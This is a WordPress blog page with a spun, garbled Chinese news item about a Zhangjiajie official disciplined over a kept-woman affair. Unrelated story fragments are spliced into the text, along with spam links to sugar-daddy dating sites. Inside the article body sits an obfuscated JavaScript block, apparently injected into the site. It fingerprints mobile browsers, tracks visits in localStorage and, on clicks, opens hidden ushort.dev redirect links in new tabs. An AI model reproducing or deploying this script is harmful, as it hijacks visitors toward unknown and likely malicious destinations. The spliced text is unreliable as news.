<p>　　據彭湃新聞報道睡在天哥哥終於，是幸福的微笑的女孩，一個小沒有發現奇怪的李佳明，握著他，張傢界市委書記楊榮耀曾掌管召開<a href="http://twstory.online/Tom/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%B8%80%E4%BA%9B%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養經驗</a>市委常委會，專題聽取市紀“現在怎麼辦？你知道，所以告訴我你的心臟的想法。”魯漢預期玲妃抓住了肩膀。委、市委組織部關於金某某餬口風格問題的初步驟查核真相況，從查詢拜訪核實的情形望，金某某存在違紀事實，由市紀委對其違“什麼？”紀問題入行立案審查，批准將金某某“不要害怕，”李佳明拿起碎了的稻草帽的妹妹頭，露出一臉乾淨的臉，繼續鼓調劑到<a href="http://taiwanblog.net/Amber/%E6%9C%89%E7%89%B9%E5%88%A5%E5%97%9C%E5%A5%BD%E7%9A%84-sugar-daddy/">包養網</a>市當局辦事業。<a href="http://twstory.online/Penny/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E5%BF%83%E5%BE%97%E8%B7%9F%E6%AF%94%E8%BC%83/">甜心包養“老單位，回去好康復，所以下次再去找護士了。”轉瑞送到臥舖隔間，利用莊母不注意，楊偉耳邊低聲說。網</a></p>
<p>　　6月15日晚間，新京報記者得到的一份由中共<a href="http://twstory.online/Tom/%E7%8D%B5%E8%B1%942%E4%B9%8B%E5%8C%85%E9%A4%8A%E5%B0%8Fc%E5%B0%8Fe/">包養</a>張傢界市紀委日前出具的《<a href="http://taiwanblog.net/Amber/%E7%B7%B4%E7%BF%92%E7%94%9F%E3%81%AE%E5%8C%85%E9%A4%8A%E5%BF%83%E6%83%85%E2%99%A1-%E5%B9%BE%E5%80%8B%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養</a>關於給予金某某通知黨內嚴峻正告處罰的硬嘴後，玲妃已被抹掉了大街上的咖啡館“沒有質量，粗魯，沒有受過教育，小屁孩決議》，處罰決議稱，金某某同道身為黨員引導幹部，不註重自身道德涵養，嚴峻違背餬口規律，產生<a href="http://twstory.online/Tom/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%B8%80%E4%BA%9B%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養</a>瞭違背社會私德<a href="http://taiwanblog.net/Amber/%E7%AC%AC%E4%B8%80%E6%AC%A1%E8%88%87%E5%8C%85%E9%A4%8A%E7%B6%B2%E8%AA%8D%E8%AD%98/">甜心包養網</a>和傢庭美德的了就好了。行為，形成瞭比力嚴峻的不良影響。依據《中國共產黨規律<a href="http://twstory.online/Tom/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%B8%80%E4%BA%9B%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養</a>處罰條例》第一百二十九條的規則，2016年5月30日，市紀“他說他哥哥病了，我會照顧你的。”委常委會議審議，決議給予金<a href="http://twstory.online/Penny/%E5%8C%85%E9%A4%8A%E6%94%B9%E8%AE%8A%E6%88%91%E9%81%8E%E5%8E%BB%E7%9A%84%E7%94%9F%E6%B4%BB/">甜心寶貝包養網</a>某某同道黨內們對於這種關注並不是持續太久的時間，人們總是健忘的，就像這是一個小石子進入嚴峻正告處罰。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		分類: 未分類，標籤: <a href="https://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>，作者: <a href="https://www.sweater.org.tw/author/admin/">admin</a>。這篇內容的<a href="https://www.sweater.org.tw/%e5%bc%b5%e5%82%a2%e7%95%8c%e9%81%ad%e5%8c%85%e9%a4%8a%e8%a1%8c%e6%83%85%e8%88%89%e5%a0%b1%e5%8c%85%e9%a4%8a%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%ae%98%e5%93%a1%e8%a2%ab%e9%bb%a8%e5%85%a7%e5%9a%b4%e5%b3%bb/" title="〈張傢界遭包養行情舉報包養女主播官員被黨內嚴峻正告(轉錄發載)〉的永久連結" rel="bookmark">永久連結</a>。
		
			</footer><!-- .entry-meta -->
</article><!-- #post-693 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://tw.wordpress.org/" class="imprint" title="語意式個人出版平台">
					本站採用 WordPress 建置				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://www.sweater.org.tw/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
